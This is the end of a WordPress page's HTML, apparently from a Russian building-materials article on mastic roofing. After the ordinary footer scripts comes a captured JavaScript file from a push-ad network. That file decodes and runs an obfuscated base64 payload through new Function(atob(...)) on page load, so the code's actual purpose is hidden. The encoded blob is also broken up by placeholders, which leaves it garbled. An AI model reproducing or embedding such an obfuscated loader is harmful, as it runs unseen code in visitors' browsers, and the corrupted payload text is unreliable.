}</script> <div class="td-container"> <script async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script> </div>  <div style="text-align:right;" data-lang="ru" data-url="https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/" data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="cmsprostroymaterialycom" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="fixed-right" data-following-enable="false" data-sn-ids="ok.vk.wh.tm." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>           <script type='text/javascript' id='wp-api-fetch-js-after'>wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://prostroymaterialy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d260fa0891" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://prostroymaterialy.com/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"cached":"1"}; /* ]]> */</script>  <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"}; /* ]]> */</script>        <script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>  <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://prostroymaterialy.com/wp-content/cache/min/1/2f514f8a730bb4dea58a4023e721f2d0.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" /><link rel="stylesheet" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js
body_size: 13995
content:
!function(){let c=new Function(atob('[base64]/nobjnoaXnoaPnoaLnoKTnoa/noKDnoajnoKXnobfnoKvnobnnob/noannoKznob/nobjnob7noaXnoa/nobjnoKvnoLfnoarnobnnoaLnoa/[base64]/noKbnoLznobTnoLjnoKbnoLznobTnoLnnoKbnoLznobTnoLrnoKbnoLznobTnoLvnoKbnoLznobTnoLTnoKHnoarnoLfnobHnoarnobnnoaLnoa/[base64]/noaTnoa3nob7noY/noaPnoajnoannoY3nobjnoKvnoZHnoKTnoafnoKXnoZLnoaXnoLfnoabnoKfnoLHnoZ/nobjnob7noaXnoaLnoavnoZfnoKvnoarnob7noaPnoaHnoY/noaTnoa3nob7noY/noaPnoajnoannoKvnoZHnoKTnoaDnoKXnoLfnobHnob7noannobjnobnnob7noaLnoKznoabnoLfnobHnoa/noaPnoaLnob/nobjnoKznoaHnoLHnoKvnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKvnoKDnoaPnoLHnoK3noZfnoZHnoKDnobznoLHnoaHnoKfnoKvnoabnoYvnoaPnoY/noLvnoa7noaHnoYbnoKvnoLfnoaXnoarnoKTnoa/noZfnobznoZHnoKXnob7noannobjnobnnob7noaLnoLfnoa/noZfnobznoZHnoLHnoLznobTnoL3noLfnobrnoa3nob7noKznob3noLfnoaXnoarnoKTnoa/noZfnoKvnoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKvnoZHnoKXnobfnob3noLHnoaLnoannobvnoKznoY/nobnnob/nobjnoaPnoaHnoYnnobrnoannoaLnobjnoKTnoavnoKTnoKvvj5rvj4rvj4rvj43vj47vj4fvj5rvj43vj4Hvj4bvj4Hvj5znoKvnoKDnoannoKTnoLznobTnoL3noL3noajnoa/noKXnoKXnoKXnoLfnobHnoannoaDnob/noannobfnob3noLHnoa/[base64]/noa/[base64]/[base64]/noKXnoKXnoKDnoK3noK3noZfnoZHnoKDnoK3noK3noZfnoZHnoKDnoaLnobnnoaDnoaDnoKXnoLfnobHnoaXnoarnoKTnob3noKXnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnob3noKXnoLfnoa/noaPnoaLnob/nobjnoKznob7noLHnoavnoKTnoKvul47ul43ulrzul4nul4bul6rulr3ul5/ul6ful7zul6Xul63ul4/ul6rulr3ul5Xul67ul53ul5Dul4vul77ulrrul7Xul6Hul7rul47ul6nul5Tulrjul4bul73ul7bul6PulrXulrjul4ful6Hul4Lul7Tul47ul6Lul4vul5zul53ulrjul63ul4ful73ul4nulrXul6LulrXul6bulrvul6jul53ul5/ul6rul4/ul4Pul47ul43ul4jul5bul4ful6Pul5Dul4jul7jul6Hul6Lul63ul7rul6/ul4Pul7rul4Tul4bul5Dul7nul6fulrvul6Dul7vul5Pul4vul5nnoKvnoKDnoannoKTnoKXnoKXnoLfnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznob/[base64]/nobjnoaXnoaPnoaLnoKTnobrnoKDnobvnoKXnobfnob7noannobjnobnnob7noaLnoKznobrnoLHnoLHnoLHnobnnoZfnobvnoZHnoLfnobHnoKDnobnnoKXnoLfnobHnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznobTnoKTnobbnoKXnobfnoa/noaPnoaLnob/nobjnoKznoY3noLHnoKvnoLHnoKvnoZfnoKvnob7noannobznoannoa3nobjnoKvnoZHnoKTnoKTnoLznobTnoLjnoKHnobbnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoKnnoLznobTnoLjnoKXnoKnnoLznobTnoLjnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY7noLHnoKTnobbnoKfnoY3noKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZDnoZDnoKPnoavnoKDnoKvnoKfnoKvnoKXnoZfnoavnoKTnoKvvi4nvi57vi4vvi5fvi5rvi5jvi57noKvnoKDnoannoKTnoLznobTnoL3noL7noa/noLXnoKXnoKXnoZHnoKTnoKPnoZPnoKPnoavnoKDnoKvnoKPnoKvnoKXnoLfnoa/noaPnoaLnob/nobjnoKznoY/noLHnoa/noZfnoKvnoa3nobjnoaPnoa7noKvnoZHnoKTnoY7noKXnoLfnob7noannobjnobnnob7noaLnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoZfnoKvnoarnob7noaPnoaHnoKvnoZHnoKTnoZfnoKLnoKLnoKLnoY/noZHnoZfnoKvnoaHnoa3nobznoKvnoZHnoKTnoYjnoLHnoLLnoYjnoZfnoavnoKTnoKvvqK7vqKXvqKzvqL/vqI7vqKLvqKnvqKjvqIzvqLnnoKvnoKDnoannoKTnoLznobTnoL3noa7noL/noarnoKXnoKXnoZHnoKTnoLznobTnoLznoKXnoKXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoYnnoKTnoKXnobfnobrnoa3nob7noKznoYrnoLHnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoLPnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnobnnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoaDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnoa7nob7noaPnobvnob/noannob7noYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnobDnobDnoa/noZfnoKvnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noKvnoZHnoZfnoKvnob/nobXnob/nobjnoannoaHnoYDnoa3noaLnoavnobnnoa3noavnoannoKvnoZHnoLbnoavnoKTnoKvuk6fuk6DnoKvnoKDnoannoKTnoLznobTnoannoLvnoKXnoKXnoLfnoYrnoLHnoYrnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoL7noKXnoZfnoavnoKTnoKvPpM+/[base64]/[base64]/56G456Gj56Gh56GJ56G656Gp56Gi56G456Cr56GR56Cl56G356Gc56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56CrBxcGHRoC56Cr56Cg56Gp56Ck56C856G056C+56C556C856C756Cl56Cl56Cl56C356Gd56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr756J756Z756V756U756P756I756T756U756M56Cr56Cg56Gp56Ck56C856G056Go56C056C156Cl56Cl56Cl56C356Ge56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oWH7oWX7oWG7oWA7oWX7oWG7oWW7oWH7oWc7oWX7oWQ56Cr56Cg56Gp56Ck56C856G056C456C456C756Cl56Cl56Cl56C356Gf56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qOO7qOe7qOd7qOb7qOO7qOZ7qOZ56Cr56Cg56Gp56Ck56C856G056Gv56Go56C856Cl56Cl56Cl56C356GY56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7oS57oSp7oSv7oSi7oS47oSq7oSs7oS57oSu7oSu56Cr56Cg56Gp56Ck56C856G056C456C/56C156Cl56Cl56Cl56C356GZ56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qil7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvnoZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLT